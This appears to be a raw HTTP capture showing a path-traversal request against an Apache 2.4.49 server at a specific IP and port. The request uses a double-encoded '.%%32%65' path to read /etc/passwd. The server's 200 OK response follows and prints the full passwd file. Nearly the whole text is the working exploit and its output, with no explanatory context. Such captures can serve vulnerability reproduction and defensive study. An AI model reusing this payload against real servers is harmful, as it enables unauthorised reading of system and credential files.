 Raw Headers Hex
GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
HTTP/1.1
Host: 123.58.236.76:8498
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 May 2022 14:49:26 GMT
Server: Apache/2.4.49 (Debian)
Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
ETag: "39a-5cceec7356000"
Accept-Ranges: bytes
Content-Length: 922
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin